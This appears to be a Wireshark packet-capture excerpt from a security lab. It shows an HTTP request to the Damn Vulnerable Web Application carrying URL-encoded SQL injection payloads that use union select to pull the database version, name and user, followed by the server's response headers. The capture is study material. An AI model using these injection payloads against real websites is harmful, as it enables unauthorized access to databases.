 Follow HTTP Stream (tcp.stream eq 4)
Stream Content
GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+version+%28%29%23&Submit=Submit HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15/dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+database%28%29%2C+user%28%29%23&Submit=Submit
Cookie: security=low; PHPSESSID=ml2n7d0t4rem6k0n4is82u5157
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Mon, 06 Feb 2017 14:20:41 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1536
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
.<head>
..<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
..<title>Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*</title>
..<link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />